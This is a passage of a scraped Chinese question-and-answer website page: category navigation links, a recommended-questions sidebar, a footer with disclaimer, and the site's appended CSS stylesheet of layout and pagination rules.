title="湖南旅游">湖南旅游</a></li><li class="col-32"><a href="/lyfj/guangdong.html" title="广东旅游">广东旅游</a></li><li class="col-32"><a href="/lyfj/gansu.html" title="甘肃旅游">甘肃旅游</a></li><li class="col-32"><a href="/lyfj/sichuan.html" title="四川旅游">四川旅游</a></li><li class="col-32"><a href="/lyfj/guizhou.html" title="贵州旅游">贵州旅游</a></li><li class="col-32"><a href="/lyfj/yunnan.html" title="云南旅游">云南旅游</a></li><li class="col-32"><a href="/lyfj/shanxi2.html" title="陕西旅游">陕西旅游</a></li><li class="col-32"><a href="/lyfj/guangxi.html" title="广西旅游">广西旅游</a></li><li class="col-32"><a href="/lyfj/xinjiang.html" title="新疆旅游">新疆旅游</a></li><li class="col-32"><a href="/lyfj/namenggu.html" title="内蒙古旅游">内蒙古旅游</a></li><li class="col-32"><a href="/lyfj/qinghai.html" title="青海旅游">青海旅游</a></li><li class="col-32"><a href="/lyfj/ningxia.html" title="宁夏旅游">宁夏旅游</a></li><li class="col-32"><a href="/lyfj/hainan.html" title="海南旅游">海南旅游</a></li><li class="col-32"><a href="/lyfj/xicang.html" title="西藏旅游">西藏旅游</a></li><li class="col-32"><a href="/lyfj/xianggang.html" title="香港旅游">香港旅游</a></li><li class="col-32"><a href="/lyfj/aomen.html" title="澳门旅游">澳门旅游</a></li><li class="col-32"><a href="/lyfj/taiwan.html" title="台湾旅游">台湾旅游</a></li><li class="col-32"><a href="/lyfj/haiwai.html" title="国外旅游">国外旅游</a></li><li class="col-32"><a href="/nlmfy/yangzhi.html" title="养殖">养殖</a></li><li class="col-32"><a href="/nlmfy/xumu.html" title="畜牧">畜牧</a></li><li class="col-32"><a href="/nlmfy/huahui.html" title="花卉">花卉</a></li><li class="col-32"><a href="/nlmfy/shuichan.html" title="水产">水产</a></li><li class="col-32"><a href="/nlmfy/yuanlin.html" title="园林景观">园林景观</a></li><li class="col-32"><a href="/nlmfy/yuanyi.html" title="园艺">园艺</a></li><li class="col-32"><a href="/hgqg/huagong.html" title="化工">化工</a></li><li class="col-32"><a href="/hgqg/xinnenyuan.html" title="新能源">新能源</a></li><li class="col-32"><a href="/hgqg/guangfu.html" title="光伏">光伏</a></li><li class="col-32"><a href="/hgqg/boli.html" title="玻璃">玻璃</a></li><li class="col-32"><a href="/hgqg/taoci.html" title="陶瓷">陶瓷</a></li><li class="col-32"><a href="/hgqg/suliao.html" title="塑料">塑料</a></li><li class="col-32"><a href="/hgqg/siliao.html" title="饲料">饲料</a></li><li class="col-32"><a href="/hgqg/nongyao.html" title="农药">农药</a></li><li class="col-32"><a href="/hgqg/lvye.html" title="铝业">铝业</a></li><li class="col-32"><a href="/hgqg/shicai.html" title="石材">石材</a></li><li class="col-32"><a href="/hgqg/yousejinshu.html" title="有色金属">有色金属</a></li><li class="col-32"><a href="/hgqg/huanbao.html" title="环保">环保</a></li><li class="col-32"><a href="/hgqg/meitan.html" title="煤炭">煤炭</a></li><li class="col-32"><a href="/hgqg/tuliao.html" title="涂料">涂料</a></li><li class="col-32"><a href="/hgqg/zhiye.html" title="纸业">纸业</a></li><li class="col-32"><a href="/hgqg/huafei.html" title="化肥">化肥</a></li><li class="col-32"><a href="/hgqg/tianranqi.html" title="天然气">天然气</a></li><li class="col-32"><a href="/hgqg/pentu.html" title="喷涂">喷涂</a></li><li class="col-32"><a href="/hgqg/shimo.html" title="石墨">石墨</a></li><li class="col-32"><a href="/hgqg/xiangjiao.html" title="橡胶">橡胶</a></li>	
								</ul>
							</dd>
						</dl>		
									
						<dl>
							<dt>猜您喜欢</dt>
							<dd>
								<ul class="side-comm">
									<li class="clearfix">
										<img src="https://www8.00270.com.cn/static/picture/A_3003.jpg" alt="南风草木香">
										<h2 class="f-14 mb5"><a href="/hot/id/61959.html" title="辅警跪地上狂按救下一条命(辅警跪地施救，究竟为何能挽救一条生命？)"><i class="fa fa-quote-left"></i> 辅警跪地上狂按救下一条命(辅警跪地施救，究竟为何能挽救一条生命？)</a></h2>
										<p class="tx-light1 f-12 txt-ov"><strong>南风草木香</strong> 回答于09-04</p>
									</li>
									<li class="clearfix">
										<img src="https://www8.00270.com.cn/static/picture/A_3422.jpg" alt="背影依旧那么帅">
										<h2 class="f-14 mb5"><a href="/hot/id/12419.html" title="哪吒的法宝在道教神话中有什么地位呢"><i class="fa fa-quote-left"></i> 哪吒的法宝在道教神话中有什么地位呢</a></h2>
										<p class="tx-light1 f-12 txt-ov"><strong>背影依旧那么帅</strong> 回答于02-25</p>
									</li>
									<li class="clearfix">
										<img src="https://www8.00270.com.cn/static/picture/A_3457.jpg" alt="心只是缺了一块。">
										<h2 class="f-14 mb5"><a href="/hot/id/26947.html" title="美国股市最新行情走势"><i class="fa fa-quote-left"></i> 美国股市最新行情走势</a></h2>
										<p class="tx-light1 f-12 txt-ov"><strong>心只是缺了一块。</strong> 回答于03-04</p>
									</li>
									<li class="clearfix">
										<img src="https://www8.00270.com.cn/static/picture/A_649.jpg" alt=" 蒹葭 ">
										<h2 class="f-14 mb5"><a href="/hot/id/21609.html" title="DeepSeek教程里关于模型的生成对抗网络评估指标有介绍吗"><i class="fa fa-quote-left"></i> DeepSeek教程里关于模型的生成对抗网络评估指标有介绍吗</a></h2>
										<p class="tx-light1 f-12 txt-ov"><strong> 蒹葭 </strong> 回答于02-25</p>
									</li>
									<li class="clearfix">
										<img src="https://www8.00270.com.cn/static/picture/A_2162.jpg" alt="太古蜜糖">
										<h2 class="f-14 mb5"><a href="/hot/id/58710.html" title="美明尼苏达枪击案调查方向定为本土恐怖主义和仇恨犯罪"><i class="fa fa-quote-left"></i> 美明尼苏达枪击案调查方向定为本土恐怖主义和仇恨犯罪</a></h2>
										<p class="tx-light1 f-12 txt-ov"><strong>太古蜜糖</strong> 回答于08-28</p>
									</li>
																	</ul>
							</dd>
						</dl>

					</div>
				</div>
			</div>
		</div>
		<div class="main-box-dw"></div>
		<div class="links tx-box">
			<h2 class="tx-title">友情链接</h2>
			<ul class="clearfix">
			   
			    			</ul>
		</div>
	
		
	</div>
	
	<script src="https://www8.00270.com.cn/static/js/wenda.min.js"></script>
<footer class="footer">
	<div class="tx-wide">
		<p class="mb5">@2025 问答网 | <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">鄂ICP备16003070号-46</a></p> <p style="text-align: center;">免责声明：本站信息来源于网络，仅供学习使用，版权归原作者所有,如有不愿意被转载的情况，请联系QQ：136311265通知我们删除已转载的信息。</p>



<meta name="360-site-verification" content="f3cdae174a4dfefef00ec695e9db55cd">	</div>
</footer>
<div class="fixed-b-right">
	<a href="javascript:;" class="tx-style-on tx-txtcolor" title="关灯"><i class="fa fa-moon-o"></i></a>
	<a href="javascript:;" class="gotop tx-txtcolor" title="回到顶部"><i class="fa fa-arrow-up"></i></a>
</div>




</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www8.00270.com.cn/static/css/style.css
body_size: 14248
content:
:root{--tx-color:#009688;--tx-border:#efefef;--tx-boxbg:#ffffff;--tx-bg:#fefefe;--tx-light:#888888;--tx-light1:#aaaaaa;--tx-txt:#333333;--tx-link:#3a3a3a;--tx-radius:3px}
::selection{background:var(--tx-color);color:#fff;text-shadow:none}
*::-webkit-scrollbar{width:10px;height:10px;background-color:transparent;}
*:hover::-webkit-scrollbar-thumb{background-color:rgba(83, 101, 138, 0.5);}
*::-webkit-scrollbar-thumb{background-color:transparent;border:2px solid transparent;border-radius:5px;background-clip:content-box;}
body {
--tx-color: #0084FF;
--tx-border: #f3f5f9;
--tx-boxbg: #FFFFFF;
--tx-gray: #8590A6;
--tx-txt: #333333;
--tx-link: #444444;
--tx-radius: 4px;
--tx-radius30: 30px;
--tx-nologin-txt: #333333;
--tx-nologin-link: #222222;
--tx-nologin-color: #D00;
--tx-nologin-bg: #FFFFFF;
--tx-nologin-border: #DDDDDD;
--tx-nologin-radius: 3px;
--tx-nologin-fontsize: 14px;
--tx-nologin-pay-light: #999999;
}
.map li{
	width:32%;height: 24px;overflow: hidden;
}
.links .cur{
	font-weight:700;
}
@media screen and (max-width: 996px) {
.map li{
	width:100%;height: 24px;overflow: hidden;
}
.ask-info-btn{display:none;}
}
.suoyin{
	padding: 15px 0 5px 15px;
}
.suoyin a{
	margin:5px 10px;
}
.pagenav{
	padding:20px 0;
}
.pagination p,.pagination a {
	height: 28px!important;
	border-radius: 2px;
}
.page-box,.page-box * {
	text-align:center;
	box-sizing: content-box;
}
.pagination p{
	margin:0;
	cursor:pointer
}
.pagination{
	height:40px;
	padding:20px 0px;
}
.pagination a{
	display:block;
	float:left;
	margin-right:10px;
	padding:2px 12px;
	border:1px #cccccc solid;
	background:#fff;
	text-decoration:none;
	color:#808080;
	font-size:12px;
	line-height:24px;
}
.pagination a:hover{
	color:#077ee3;
	background: white;
	border:1px #077ee3 solid;
}
.pagination a.cur{
	border:none;
	background:#077ee3;
	color:#fff;
}
.pagination p{
	float:left;
	padding:2px 12px;
	font-size:12px;
	line-height:24px;
	color:#bbb;
	margin-right:8px;
}
.pagination p.disabled{
	border:1px #ccc solid;
	background:#fcfcfc;
	cursor:not-allowed;
}
.pagination p.pageRemark{
	display:block;
	margin-right:10px;
	font-size:14px;
	padding:4px 0px;
	color:#666;
}
/*屏幕宽度小于992px时*/
@media all and (max-width: 992px) {
	.pagination p.pageRemark{
		display: none;
	}
	
	/* 移动端分页页码样式 */
    @media (max-width: 768px) {
        .pageRemark,
        .pagination a:not(.home, .prev, .next, .last),
        .pageEllipsis {
            display: none !important;
        }
    }
}
.pagination p.pageRemark b{
	color:red;
}
.pagination p select{
	font-size:12px;
	margin: 0 5px;
	padding: 0 10px;
	text-align: center;
	height: 28px;
	line-height: 28px;
	border: 1px solid #e2e2e2;
	border-radius: 2px;
	vertical-align: top;
	background-color: #fff;
	box-sizing: border-box;
}
.pagination p.pageEllipsis{
	border-style:none;
	background:none;
	padding:4px 0px;
	color:#808080;
	cursor: not-allowed;
}
.dates li {font-size: 14px;margin:20px 0}
.dates li span{float:right}
.page-input{
	display: inline-block;
	width: 40px;
	margin: 0 5px;
	padding: 0 5px;
	text-align: center;
	height: 28px;
	line-height: 28px;
	border: 1px solid #e2e2e2;
	border-radius: 2px;
	vertical-align: top;
	background-color: #fff;
	box-sizing: border-box;
}
.page-btn{
	font-size:12px;
	margin: 0 5px;
	padding: 0 10px;
	text-align: center;
	height: 28px;
	line-height: 28px;
	border: 1px solid #e2e2e2;
	border-radius: 2px;
	vertical-align: top;
	background-color: #fff;
	box-sizing: border-box;
}
.page-btn:hover{
	color:#077ee3;
	background: white;
	border:1px #077ee3 solid;
}
.centered-content {
	display: flex; /* 创建 Flexbox 布局 */
	justify-content: center; /* 水平居中对齐 */
	align-items: center; /* 垂直居中对齐 */
}
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;outline:0;background:0 0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-tap-highlight-color:transparent}
h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}
audio,canvas,embed,iframe,object,svg,video{display:block;vertical-align:middle}
img,video{max-width:100%;height:auto;border:0;vertical-align:middle;line-height:1}
button,form,input,select,textarea{margin:0;padding:0;border:0;outline:0;font-size:1em;color:var(--tx-link);font-family:"Microsoft YaHei UI","Microsoft YaHei",Verdana,sans-serif;background-color:transparent;-webkit-box-sizing:border-box;box-sizing:border-box}
li,ol,ul{list-style:none}
body code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace;font-size:1em}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
pre{white-space:pre-wrap;word-wrap:break-word}
body{font-size:15px;color:var(--tx-txt);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";line-height:1.5;word-wrap:break-word;word-break:break-all}
a{color:var(--tx-link);-webkit-transition:all .35s ease 0s;transition:all .35s ease 0s;text-decoration:none}
a:hover{text-decoration:none;outline:0;color:var(--tx-color)}
a:focus{outline:0}
.tx-bg{background-color:var(--tx-color)}
.tx-color{color:var(--tx-color)}
.tx-pagebg{background-color:var(--tx-bg)}
.tx-boxbg{background-color:var(--tx-boxbg)}
.tx-light{color:var(--tx-light)}
.tx-light1{color:var(--tx-light1)}
.tx-input{border:1px solid var(--tx-border);border-radius:var(--tx-radius);height:2.6em;display:flex;align-items:center;overflow:hidden;width:100%;padding:0 .8em;background-color:transparent;-webkit-appearance:none;-webkit-transition:all .35s ease 0s;transition:all .35s ease 0s}
.tx-input:focus{border:1px solid var(--tx-color)}
.tx-input[readonly=readonly]{background-color:rgba(0,0,0,.05)}
.tx-textarea{border:1px solid var(--tx-border);border-radius:var(--tx-radius);padding:.6em .8em;min-height:2em;width:100%;background-color:transparent;display:block;-webkit-appearance:none}
.tx-btn{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;padding:0 1.5em;background-color:var(--tx-color);color:#fff;white-space:nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:0;border-radius:var(--tx-radius);cursor:pointer;-webkit-appearance:none;-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none;position:relative}
.tx-btn-big{height:3em;font-size:1.14em;padding:0 2.2em}
.tx-btn-small{height:2.2em;font-size:.9em;padding:0 1.2em}
.tx-btn-mini{height:2em;font-size:.8em;padding:0 .9em}
.tx-btn-primary{border:1px solid var(--tx-border);background-color:transparent;color:var(--tx-link)}
.tx-btn-primary:hover{border-color:var(--tx-color);color:var(--tx-color)}
.tx-btn-group .tx-btn{border-radius:0}
.tx-btn-group .tx-btn:first-child{border-radius:var(--tx-radius) 0 0 var(--tx-radius)}
.tx-btn-group .tx-btn:last-child{border-radius:0 var(--tx-radius) var(--tx-radius) 0}
.tx-btn-group .tx-btn:not(:last-child)::after{content:"";position:absolute;right:0;top:0;width:1px;height:100%;border-right:1px solid rgba(0,0,0,.1);z-index:11}
.tx-input:focus,.tx-select:focus,.tx-textarea:focus{border-color:var(--tx-color)!important;-webkit-box-shadow:none;box-shadow:none}
.tx-select{border:1px solid var(--tx-border);width:100%;border-radius:var(--tx-radius);padding:0 .8em;line-height:2.6;height:2.6em;color:var(--tx-txt);background-color:transparent}
.tx-select option{line-height:2}
.tx-choice{cursor:pointer;margin:4px 0}
.tx-choice input{display:none}
.tx-choice>span{background-color:rgba(0,0,0,.08);-webkit-transition:all .35s ease 0s;transition:all .35s ease 0s;border-radius:var(--tx-radius);height:2.4em;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-items:center;padding:0 0 0 1em;position:relative}
.tx-choice:hover>span{background-color:rgba(0,0,0,.18)}
.tx-choice input:checked+span{background-color:var(--tx-color);color:#fff}
.tx-choice>span::after{content:"√";height:2em;padding:0 8px;border-radius:var(--tx-radius);color:rgba(0,0,0,.3);background-color:rgba(255,255,255,.9);display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:.2em .2em .2em 1em}
.tx-choice input:checked+span::after{color:var(--tx-color)}
.tx-choice.disabled{cursor:no-drop}
.tx-choice.disabled span,.tx-choice.disabled:hover span{background-color:rgba(0,0,0,.07);color:rgba(0,0,0,.07)}
.txcheck{height:1.6em;border-radius:5em;background-color:rgba(0,0,0,.15);cursor:pointer;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;padding:0 .8em 0 2em;-webkit-transition:all .35s ease 0s;transition:all .35s ease 0s}
.txcheck::after{content:"关";color:rgba(0,0,0,.2);font-size:.8em;-webkit-transition:all .2s ease 0s;transition:all .2s ease 0s}
.txcheck::before{content:"";display:block;width:calc(1.6em - 6px);height:calc(100% - 6px);overflow:hidden;border-radius:50%;background-color:#fff;-webkit-transition:all .2s ease 0s;transition:all .2s ease 0s;-webkit-box-shadow:0 1px 5px rgba(0,0,0,.08);box-shadow:0 1px 5px rgba(0,0,0,.08);position:absolute;left:3px;top:3px;-webkit-transition:all .35s ease 0s;transition:all .35s ease 0s}
.txcheck-on{background-color:var(--tx-color);padding:0 2em 0 .8em}
.txcheck-on::before{left:calc(100% - 1.6em + 3px)}
.txcheck-on::after{content:"开";color:#fff}
.tx-input-code>img{position:absolute;border-radius:var(--tx-radius);right:2px;top:3px;height:calc(100% - 6px);width:auto}
.tx-hr,.tx-text hr{margin-top:0;margin-bottom:0;padding:0;border:0;border-bottom:1px solid var(--tx-border)}
.tx-text hr{margin-top:1em;margin-bottom:1em}
.f-40{font-size:40px}
.f-36{font-size:36px}
.f-30{font-size:30px}
.f-26{font-size:26px}
.f-22{font-size:22px}
.f-20{font-size:20px}
.f-19{font-size:19px}
.f-18{font-size:18px}
.f-17{font-size:17px}
.f-16{font-size:16px}
.f-15{font-size:15px}
.f-14{font-size:15px}
.f-13{font-size:13px}
.f-12{font-size:12px}
.f-11{font-size:11px}
.f-10{font-size:10px}
.f-9{font-size:9px}
.f-8{font-size:8px}
.f-bold{font-weight:700}
.f-lighter{font-weight:200}
.mb5{margin-bottom:5px}
.mb10{margin-bottom:10px}
.mb15{margin-bottom:15px}
.mb20{margin-bottom:20px}
.mb30{margin-bottom:30px}
.mb40{margin-bottom:40px}
.mr3{margin-right:3px}
.mr5{margin-right:5px}
.mr10{margin-right:10px}
.mr15{margin-right:15px}
.mr20{margin-right:20px}
.mr30{margin-right:30px}
.ml3{margin-left:3px}
.ml5{margin-left:5px}
.ml10{margin-left:10px}
.ml15{margin-left:15px}
.ml20{margin-left:20px}
.ml30{margin-left:30px}
.mt5{margin-top:5px}
.mt10{margin-top:10px}
.mt15{margin-top:15px}
.mt20{margin-top:20px}
.mt30{margin-top:30px}
.pd3{padding:3px}
.pd5{padding:5px}
.pd10{padding:10px}
.pd10-1{padding:10px 0}
.pd10-2{padding:0 10px}
.pd10-3{padding:10px 10px 0 10px}
.pd10-4{padding:6px 10px}
.pd15{padding:15px}
.pd15-1{padding:15px 0}
.pd15-2{padding:0 15px}
.pd15-3{padding:15px 15px 0 15px}
.pd15-4{padding:5px 15px}
.pd20{padding:20px}
.pd20-1{padding:20px 0}
.pd20-2{padding:0 20px}
.pd20-3{padding:20px 20px 0 20px}
.pd20-4{padding:10px 20px}
.pd30{padding:30px}
.pd40{padding:40px}
.pd60{padding:60px}
.ta-c{text-align:center}
.ta-r{text-align:right}
.ta-l{text-align:left}
.tx-table,.tx-text table{border-collapse:collapse;max-width:100%!important;width:100%;border-spacing:0;word-break:break-all}
.tx-table td,.tx-table th,.tx-text table td,.tx-text table th{border:1px solid var(--tx-border);padding:.6em 1em;overflow:hidden}
.tx-table th,.tx-text table th{background:rgba(0,0,0,.05)}
.border{border:1px solid var(--tx-border)}
.border-b{border-bottom:1px solid var(--tx-border)}
.border-t{border-top:1px solid var(--tx-border)}
.border-r{border-right:1px solid var(--tx-border)}
.border-l{border-left:1px solid var(--tx-border)}
.txt-ov{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.rows-3{line-height:1.4;height:4.2em;overflow:hidden}
.rows-3s{line-height:1.4;max-height:4.2em;overflow:hidden}
.rows-2{line-height:1.4;height:2.8em;overflow:hidden}
.rows-2s{line-height:1.4;max-height:2.8em;overflow:hidden}
.lh-5{line-height:5}
.lh-4{line-height:4}
.lh-3{line-height:3}
.lh-2{line-height:2}
.lh-1{line-height:1}
.ul-3>*{line-height:3;height:3em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.ul-26>*{line-height:2.2;height:2.6em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.ul-24>*{line-height:2.4;height:2.4em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.ul-22>*{line-height:2.2;height:2.2em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.ul-2>*{line-height:2;height:2em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.ul-line>*{border-bottom:1px solid var(--tx-border)}
.ul-line-d>*{border-bottom:1px dotted var(--tx-border)}
.ul-line-d>:last-child,.ul-line>:last-child{border-bottom:0}
.f-red{color:#d00}
.f-white{color:#fff}
.f-green{color:#5fb878}
.f-yellow{color:#ff6f3d}
.f-blue{color:#1e9fff}
.f-gray{color:#888}
.f-gray1{color:#aaa}
.f-gray2,.f-gray2 a{color:#bbb}
.f-white1,.f-white1 a{color:#fff}
.f-black{color:#000}
.f-light{opacity:.8}
.f-light1{opacity:.5}
.f-light2{opacity:.3}
.bg-gray{background-color:#eee}
.bg-gray1{background-color:#f2f2f2}
.bg-white{background-color:#fff}
.bg-red{background-color:#d00}
.bg-yellow{background-color:#ff6f3d}
.bg-green{background-color:#5fb878}
.bg-blue{background-color:#1e9fff}
.bg-black{background-color:#000}
.b-white{border-color:#fff}
.b-gray{border-color:#eee}
.b-white{border-color:#fff}
.b-red{border-color:#d00}
.b-yellow{border-color:#ff6f3d}
.b-green{border-color:#5fb878}
.b-blue{border-color:#1e9fff}
.b-black{border-color:#000}
.tx-wide{width:1280px;margin:0 auto}
.clearfix::after,.row:after,.tx-wide::after{display:table;content:" ";clear:both;height:0}
[class*=row]>[class*=col-]{float:left;min-height:1px;position:relative}
.row-space2{margin-left:-2px;margin-right:-2px}
.row-space3{margin-left:-3px;margin-right:-3px}
.row-space5{margin-left:-5px;margin-right:-5px}
.row-space7{margin-left:-7px;margin-right:-7px}
.row-space8{margin-left:-8px;margin-right:-8px}
.row-space10{margin-left:-10px;margin-right:-10px}
.row-space15{margin-left:-15px;margin-right:-15px}
.row-space20{margin-left:-20px;margin-right:-20px}
.row-space30{margin-left:-30px;margin-right:-30px}
.row-space2>*{padding-left:2px;padding-right:2px}
.row-space3>*{padding-left:3px;padding-right:3px}
.row-space5>*{padding-left:5px;padding-right:5px}
.row-space7>*{padding-left:7px;padding-right:7px}
.row-space8>*{padding-left:8px;padding-right:8px}
.row-space10>*{padding-left:10px;padding-right:10px}
.row-space15>*{padding-left:15px;padding-right:15px}
.row-space20>*{padding-left:20px;padding-right:20px}
.row-space30>*{padding-left:30px;padding-right:30px}
[class*=tx-column-]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}
.tx-column-7>*{width:14.285%}
.tx-column-8>*{width:12.5%}
.tx-column-9>*{width:11.111%}
.tx-column-10>*{width:10%}
.col-1{width:4.1666%}
.col-2{width:8.3333%}
.col-3{width:12.4999%}
.col-4,.tx-column-6>*{width:16.6666%}
.col-5{width:20.8333%}
.col-6{width:24.9999%}
.col-7{width:29.1666%}
.col-8,.tx-column-3>*{width:33.3333%}
.col-9{width:37.4999%}
.col-10{width:41.6666%}
.col-11{width:45.8333%}
.col-12,.tx-column-2>*{width:50%}
.col-13{width:54.1666%}
.col-14{width:58.3333%}
.col-15{width:62.4999%}
.col-16{width:66.6666%}
.col-17{width:70.8333%}
.col-18{width:75%}
.col-19{width:79.1666%}
.col-20{width:83.3333%}
.col-21{width:87.4999%}
.col-22{width:91.6666%}
.col-23{width:95.8333%}
.col-24,.tx-column-1>*{width:100%}
.col-32{width:24%;display: inline-block}
.col-33{width:24%;display: inline-block}
.col-49{width:49%}

.tx-column-4>*{width:25%}
.col-25,.tx-column-5>*{width:20%}
.tx-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}
.tx-flex-wc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}
.tx-flex-wr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}
.tx-flex-wb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}
.tx-flex-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}
.tx-flex-col1,.tx-flex-col2,.tx-flex-hc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}
.tx-flex-col1>:first-child,.tx-flex-col2>:last-child,.tx-flex-sh{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}
.tx-flex-col1>:last-child,.tx-flex-col2>:first-child,.tx-flex-gr{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;overflow:hidden}
.tx-flex-dtc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}
.tx-flex-st{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}
.tx-text{line-height:1.8;font-size:16px;}
@media screen and (max-width:996px){.tx-text{font-size:17px!important;}}
.tx-text h4,.tx-text h5,.tx-text h6,.tx-text ol,.tx-text p,.tx-text pre,.tx-text table,.tx-text ul{margin-bottom:1em}
.tx-text ol{list-style-type:decimal;list-style-position:outside;padding-left:2em}
.tx-text ol li{list-style:decimal}
.tx-text ol li::marker{color:var(--tx-color);font-size:1.1em;font-weight:700}
.tx-text ol li,.tx-text ul li{padding:.2em 0}
.tx-text h1,.tx-text h2,.tx-text h3{border-left:4px solid var(--tx-color);background-color:rgba(0,0,0,.02);padding:.5em 1em;margin-bottom:.8em;line-height:1.2;border-radius:var(--tx-radius)}
.tx-text h1{font-size:1.4em}
.tx-text h2{font-size:1.2em}
.tx-text h3{font-size:1.1em}
.tx-text iframe,.tx-text img,.tx-text video{max-width:100%!important;overflow:hidden!important}
.tx-text blockquote{border-left:10px solid rgba(102,128,153,.075);background-color:rgba(102,128,153,.05);border-radius:0 var(--tx-radius) var(--tx-radius) 0;padding:.8em 1.2em;margin:0 0 1em 0;opacity:.8}
.tx-text blockquote>:last-child{margin-bottom:0}
.img-box{overflow:hidden;display:block;position:relative;width:100%;height:0;border-radius:var(--tx-radius)}
.img-box[data-ratio="40"]{padding-top:40%}
.img-box[data-ratio="50"]{padding-top:50%}
.img-box[data-ratio="60"]{padding-top:60%}
.img-box[data-ratio="65"]{padding-top:65%}
.img-box[data-ratio="70"]{padding-top:70%}
.img-box[data-ratio="75"]{padding-top:75%}
.img-box[data-ratio="80"]{padding-top:80%}
.img-box[data-ratio="100"]{padding-top:100%}
.img-box[data-ratio="150"]{padding-top:150%}
.img-box img{-o-object-fit:cover;object-fit:cover;-webkit-transition:all .6s ease-out 0s;transition:all .6s ease-out 0s;position:absolute;left:0;top:0;width:100%;height:100%;font-size:0;z-index:1;background-color:rgba(255,255,255,.05)}
.img-box::before{content:"加载中";white-space:nowrap;position:absolute;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;font-size:10px;color:rgba(0,0,0,.2);z-index:0}
.load-done .img-box::before{display:none}
.img-box:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}
.img-box-noanimation:hover img{-webkit-transform:none;transform:none}
.img-box-on::before{display:none}
.gg-box img,.img-d img{display:block;border-radius:var(--tx-radius);width:100%;overflow:hidden}
.img-1em{height:1em;width:1em;object-fit:cover}
.img-2em{height:2em;width:2em;object-fit:cover}
.img-h1em{height:1em;width:auto}
.img-w1em{height:auto;width:1em}
.tx-radius{border-radius:var(--tx-radius)}
.tx-radius-none{border-radius:0}
.tx-radius-md{border-radius:5px}
.tx-radius-lg{border-radius:10px}
.tx-radius-xl{border-radius:15px}
.tx-radius-50{border-radius:50%}
.tx-radius-half{border-radius:5em}
.po-r,.tx-block-column,.tx-input-code{position:relative}
.tx-block-column>i{position:absolute;right:0;top:0;height:100%;color:rgba(0,0,0,.3);font-style:normal;white-space:nowrap;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}
.tx-item-order{border:1px solid var(--tx-border);border-radius:var(--tx-radius)}
